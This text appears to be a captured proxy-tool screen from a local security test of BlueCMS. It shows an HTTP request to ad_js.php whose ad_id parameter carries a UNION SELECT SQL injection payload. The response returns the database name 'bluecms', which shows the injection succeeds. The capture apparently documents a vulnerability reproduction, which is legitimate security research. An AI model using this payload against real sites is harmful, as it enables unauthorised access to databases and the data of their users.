 Request
Raw Params Headers Hex
GET /ad_js.php?ad_id=0%20union%20select%200,0,0,0,0,database(),0 HTTP/1.1
Host: 127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: bdshare_firstime=1551059496947; PHPSESSID=g99k0jev6eed0jpuce6tvm1jl3
Connection: close
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 14 Mar 2019 02:30:10 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Set-Cookie: BLUE[user_id]=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/
Set-Cookie: BLUE[user_name]=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/
Set-Cookie: BLUE[user_pwd]=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/
Content-Length: 39
Connection: close
Content-Type: text/html;charset=gb2312
<!--
document.write("bluecms");
-->
? < + > Type a search term 0 matches
506 bytes | 1,086 millis